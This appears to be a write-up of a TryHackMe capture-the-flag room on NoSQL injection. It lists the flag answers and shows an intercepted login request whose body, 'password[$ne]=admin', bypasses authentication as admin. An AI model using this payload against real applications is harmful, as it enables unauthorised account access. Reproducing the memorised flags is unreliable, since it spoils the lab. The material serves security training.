 Answer the questions below
Interact with the MongoDB server to find the flag. What is the flag?
THM{8814a5e6662a9763f7df23ee59d944f9}
Correct Answer
We discussed how to bypass login pages as an admin. Can you log into the application that Grinch Enterprise controls as admin and retrieve the flag?
Use the knowledge given in AoC3 day 4 to setup and run Burp Suite proxy to intercept the HTTP request for the login page. Then modify the POST parameter.
Pretty Raw Hex \n ≡
1 POST /login HTTP/1.1
2 Host: 10-10-186-199.p.thmlabs.com
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10-10-186-199.p.thmlabs.com
10 Connection: close
11 Referer: http://10-10-186-199.p.thmlabs.com/login
12 Cookie: connect.sid=s%3AUasjatS9Z_KMZ0QbfW27nNRDYBzOe7DZ.XJUUyHD%2Bvfg3xDsvJUMZUCOnaPnYdl%2F4VdS%2FdwCkYv4
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password[$ne]=admin
THM{b6b304f5d5834a4d089b570840b467a8}
Correct Answer
Hint
Once you are logged in, use the gift search page to list all usernames that have guest roles. What is the flag?
THM{2ec099f2d602cc4968c5267970be1326}
Correct Answer
Use the gift search page to perform NoSQL injection and retrieve the mcskidy record. What is the details record?
ID:6184f516ef6da50433f100f4:mcskidy:admin
Correct Answer
Hint